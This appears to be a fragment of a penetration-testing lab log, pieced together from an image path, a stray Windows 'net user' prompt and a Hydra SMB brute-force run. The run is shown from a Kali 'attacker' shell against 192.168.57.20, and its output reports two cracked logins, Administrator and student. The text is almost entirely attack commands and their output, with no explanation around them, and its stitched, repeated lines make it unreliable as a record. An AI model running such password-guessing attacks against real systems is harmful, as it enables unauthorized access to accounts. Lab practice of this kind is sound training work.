 hydra -L users.txt -P custom_wordlist.txt 192.168.57.20 smb
C:\Windows\system32>net user
┌──(kali㉿attacker)-[~]
└─$ hydra -L smb_users_eternalblue.txt -P custom_wordlist.txt 192.168.57.20 smb
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-02 07:04:37
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 30 login tries (l:3/p:10), ~30 tries per task
[DATA] attacking smb://192.168.57.20:445/
[445][smb] host: 192.168.57.20   login: Administrator   password: P@ssw0rd
[445][smb] host: 192.168.57.20   login: student   password: P@ssw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-02 07:04:38